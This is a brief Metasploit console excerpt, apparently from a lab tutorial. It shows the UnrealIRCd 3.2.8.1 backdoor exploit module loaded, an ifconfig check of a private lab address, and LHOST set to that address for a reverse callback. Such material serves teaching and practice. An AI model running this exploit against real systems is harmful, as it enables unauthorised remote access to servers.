 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > ifconfig eth0
[*] exec: ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.101  netmask 255.255.255.0  broadcast 192.168.56.255
        ether 08:00:27:17:5e:30  txqueuelen 1000  (Ethernet)
        RX packets 444  bytes 203300 (198.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20278  bytes 1225069 (1.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.101
LHOST => 192.168.56.101